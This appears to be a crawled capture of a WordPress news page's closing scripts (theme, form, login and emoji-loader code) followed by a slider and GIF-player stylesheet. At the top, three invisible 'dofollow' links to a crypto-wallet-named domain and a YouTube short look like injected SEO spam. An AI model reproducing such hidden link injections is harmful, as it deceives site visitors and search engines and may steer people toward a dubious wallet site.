<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://thearticle.in/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thearticle.in/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thearticle.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thearticle.in/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
//# sourceURL=boombox-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/themes/boombox/js/scripts.js?ver=2.9.8" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https://thearticle.in/wp-admin/admin-ajax.php","track_view":"1","track_view_request_cache":"1"};
//# sourceURL=boombox-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.js?ver=2.9.8" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https://thearticle.in/wp-admin/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/captcha.php","captcha_type":"image"};
//# sourceURL=boombox-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<script type="text/javascript" src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/assets/js/jquery.validate.js?ver=2.9.8" id="boombox-validate-scripts-js"></script>
<script type="text/javascript" id="boombox-default-auth-scripts-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https://thearticle.in/wp-admin/admin-ajax.php","login_redirect_url":"https://thearticle.in/courtroom/supreme-court-judges-press-conference","register_redirect_url":"https://thearticle.in","reset_password_redirect_url":"https://thearticle.in","nsfw_redirect_url":"https://thearticle.in/courtroom/supreme-court-judges-press-conference","loading_message":"Sending user info, please wait...","invalid_message":"Please fix all invalid fields.","captcha_file_url":"https://thearticle.in/wp-content/plugins/boombox-theme-extensions/authentication/default/captcha/captcha-security-image.php","captcha_type":"image","enable_login_captcha":"1","enable_registration_captcha":"1","site_primary_color":"#ffe400","trigger_action":"","messages":{"password_strength":"Password strength","password_mismatch":"Passwords don't match"}};
//# sourceURL=boombox-default-auth-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/assets/js/default-auth-scripts.js?ver=2.9.8" id="boombox-default-auth-scripts-js"></script>
<script type="text/javascript" id="boombox-social-auth-scripts-js-extra">
/* <![CDATA[ */
var ajax_social_auth_object = {"url":"https://thearticle.in/wp-content/themes/boombox/","ajaxurl":"https://thearticle.in/wp-admin/admin-ajax.php","login_redirect_url":"https://thearticle.in/courtroom/supreme-court-judges-press-conference","register_redirect_url":"https://thearticle.in/courtroom/supreme-court-judges-press-conference","loading_message":"Sending user info, please wait...","login_success_wait":"Please wait...","login_failed":"Login failed","google_oauth_id":"","google_api_key":"","nonce":"07fc0b7062"};
//# sourceURL=boombox-social-auth-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/assets/js/social-auth-scripts.js?ver=2.9.8" id="boombox-social-auth-scripts-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://thearticle.in/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-includes/js/zxcvbn-async.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-admin/js/password-strength-meter.js?ver=6.9" id="password-strength-meter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://thearticle.in/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://thearticle.in/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://thearticle.in/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thearticle.in/wp-content/themes/boombox/js/plugins/plugins.css?ver=2.9.8
body_size: 17186
content:
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('slick/fonts/slick.eot');
    src: url('slick/fonts/slick.eot?#iefix') format('embedded-opentype'), url('slick/fonts/slick.woff') format('woff'), url('slick/fonts/slick.ttf') format('truetype'), url('slick/fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

@charset "utf-8";
/* HYENA V2.1 CSS Document */

/*********************
COMPONENTS RESET
*********************/
div.hy_plyr, div.hy_plyr * {
	/* BASIC */
	vertical-align:baseline; margin:0; font-size:100%; padding:0; line-height:100%; border:0; outline:none;
	cursor:inherit; box-sizing:border-box; overflow:hidden; text-align:left; word-wrap:break-word; background:none;
	/* AVOID OPENING MOBILE CONTEXT MENU ON TAPHOLD */
	-webkit-touch-callout:none; -moz-touch-callout:none; -ms-touch-callout:none; -o-touch-callout:none; touch-callout:none; 
	/* AVOID HIGHLIGHTING ON TAP */
	-webkit-tap-highlight-color: rgba(0,0,0,0); tap-highlight-color: rgba(0,0,0,0); 
	/* AVOID CHANGING TEXT SIZE ON ORIENTATION CHANGE */
	-webkit-text-size-adjust:none; -moz-text-size-adjust:none; -ms-text-size-adjust:none; -o-text-size-adjust:none; text-size-adjust:none; 
	/* AVOID SELECTING TEXT AND IMAGES */
	-webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; -o-user-select:none; user-select:none; -ms-touch-select:none;}
/* FORCE GPU */
div.hy_plyr, .hyena_canvas, .hyena_frame, .hy_btn{
	-moz-transform:translate3d(0,0,0);	
    -webkit-transform:translate3d(0,0,0);	
    -o-transform:translate3d(0,0,0);	
    -ms-transform:translate3d(0,0,0);		
	transform:translate3d(0,0,0);
	-ms-interpolation-mode: bicubic;}
	
/************************
GENERAL COMPONENT STYLING 
************************/
.hyena_canvas, .hyena_frame, img.hyena, .hy_bt_wr, .hyena_slate {width:100%; height:100%;}
.hy_plyr { width:100%; visibility:hidden; overflow:hidden; } 			/* PLAYER */
.hyena_frame { height:100%; }		  									/* MATTE */
.hyena_canvas { height:100%; }		  									/* CANVAS ELEMENT */
img.hyena { display:block; height:100%; visibility:hidden; } 			/* ANIMATED GIF AND STILL STAND-IN */
.hyena_slate { position:absolute; z-index:99;}
div.hy_bt_wr { overflow:visible; position:absolute; padding:0; margin:0; } 	/* CONTROL BUTTON */
img.hy_btn { position:absolute; padding:0; cursor:pointer; display:inline; z-index:999; }


/****************************
  PLAYER STYLE 1 
****************************/
div.hy_plyr_1 { border:0; border-radius:0; padding:0; } 			
div.hy_fr_1, div.hy_fr_1 canvas.hyena_canvas, div.hy_fr_1 img { border:0; }
div.hy_plyr_1 img.hy_btn { width:20%; opacity:1; left:50%; top:48%; }

/****************************
  PLAYER STYLE 2 
****************************/
div.hy_plyr_2 { border:2px solid rgba(137,137,150,0.15); border-radius:3px; padding:10px; 
	background: #f5f5f5; 
	background: -moz-linear-gradient(top, #f5f5f5 0%, #e6e6e7 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5f5f5), color-stop(100%,#e6e6e7));
	background: -webkit-linear-gradient(top, #f5f5f5 0%,#e6e6e7 100%);
	background: -o-linear-gradient(top, #f5f5f5 0%,#e6e6e7 100%); 
	background: -ms-linear-gradient(top, #f5f5f5 0%,#e6e6e7 100%); 
	background: linear-gradient(to bottom, #f5f5f5 0%,#e6e6e7 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f5f5', endColorstr='#e6e6e7',GradientType=0 ); } 			
div.hy_fr_2, div.hy_fr_2 canvas.hyena_canvas, div.hy_fr_2 img { background:#ebebed; border-radius:3px; box-shadow:0px 0px 3px 3px rgba(0,0,0,0.17); } 	
div.hy_plyr_2 div.hyena_slate { background:#ebebed url('controls/tiles/bg_15.png') repeat; border-radius:3px; padding:20px;}													
div.hy_plyr_2 div.hy_bt_wr {margin-left:-10px; margin-top:-10px;}	
div.hy_plyr_2 img.hy_btn { transform:scale(1,1); transition:transform 0.5s ease; width:20%; opacity:1; left:50%; top:48%; }
div.hy_plyr_2 img.hy_btn:hover { transform:scale(1.1,1.1); transition:transform 0.5s ease; }


/****************************
  PLAYER STYLE 3 
****************************/
div.hy_plyr_3 { border:6px solid #04d37d; 
	background: #04d37d; 
	background: -moz-linear-gradient(top, #04d37d 0%, #02ba76 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#04d37d), color-stop(100%,#02ba76)); 
	background: -webkit-linear-gradient(top, #04d37d 0%,#02ba76 100%);
	background: -o-linear-gradient(top, #04d37d 0%,#02ba76 100%); 
	background: -ms-linear-gradient(top, #04d37d 0%,#02ba76 100%); 
	background: linear-gradient(to bottom, #04d37d 0%,#02ba76 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#04d37d', endColorstr='#02ba76',GradientType=0 ); } 
div.hy_fr_3, div.hy_fr_3 canvas.hyena_canvas, div.hy_fr_3 img { background:#333d4c; padding:10px; box-shadow:0px 0px 3px 3px rgba(0,0,0,0.17); } 	
div.hy_plyr_3 img.hy_btn { transform:scale(1,1); transition:transform 0.5s ease; width:20%; left:50%; top:48%; }
div.hy_plyr_3 img.hy_btn:hover { transform:scale(1.1,1.1); transition:transform 0.5s ease; width:20%; left:50%; top:48%; }


/****************************
  PLAYER STYLE 4 
****************************/
div.hy_plyr_4 { border:6px solid #2f2f2f; border-radius:10px; background:#6a6a6a; box-shadow:1px 1px 3px 3px rgba(0,0,0,0.17); } 
div.hy_fr_4, div.hy_fr_4 canvas.hyena_canvas, div.hy_fr_4 img { background:#2f2f2f; padding:2px; box-shadow:0px 0px 3px 3px rgba(0,0,0,0.17); } 	
div.hy_plyr_4 div.hyena_slate { background:#2f2f2f; }		
div.hy_plyr_4 img.hy_btn { transform:scale(1,1); transition:transform 0.5s ease; width:20%; left:50%; top:48%; }
div.hy_plyr_4 img.hy_btn:hover { transform:scale(1.1,1.1); transition:transform 0.5s ease; width:20%; left:50%; top:48%; }


/****************************
  PLAYER STYLE 5 
****************************/
div.hy_plyr_5 { border:2px solid #f1f1f1; background:#f1f1f1; } 
div.hy_fr_5, div.hy_fr_5 canvas.hyena_canvas, div.hy_fr_5 img { background:#f1f1f1; } 	
div.hy_plyr_5 div.hyena_slate { background:#FFFFFF; }
div.hy_plyr_5 img.hy_btn { transform:scale(1,1); transition:transform 0.5s ease; width:20%; left:50%; top:48%; }
div.hy_plyr_5 img.hy_btn:hover { transform:scale(1.1,1.1); transition:transform 0.5s ease; width:20%; left:50%; top:48%; }


/****************************
	PLAYER STYLE 6 
 ****************************/
div.hy_plyr_6 {
	background: #7d7e7d; 
	background: -moz-linear-gradient(top, #7d7e7d 0%, #0e0e0e 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7d7e7d), color-stop(100%,#0e0e0e));
	background: -webkit-linear-gradient(top, #7d7e7d 0%,#0e0e0e 100%);
	background: -o-linear-gradient(top, #7d7e7d 0%,#0e0e0e 100%); 
	background: -ms-linear-gradient(top, #7d7e7d 0%,#0e0e0e 100%);
	background: linear-gradient(to bottom, #7d7e7d 0%,#0e0e0e 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7d7e7d', endColorstr='#0e0e0e',GradientType=0 );
	border:4px solid #f1f1f1; padding:8px;}
div.hy_fr_6 { background:#f1f1f1; }
div.hy_plyr_6 div.hyena_slate { 
	background: #7d7e7d; 
	background: -moz-linear-gradient(top, #7d7e7d 0%, #0e0e0e 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7d7e7d), color-stop(100%,#0e0e0e));
	background: -webkit-linear-gradient(top, #7d7e7d 0%,#0e0e0e 100%);
	background: -o-linear-gradient(top, #7d7e7d 0%,#0e0e0e 100%); 
	background: -ms-linear-gradient(top, #7d7e7d 0%,#0e0e0e 100%);
	background: linear-gradient(to bottom, #7d7e7d 0%,#0e0e0e 100%);
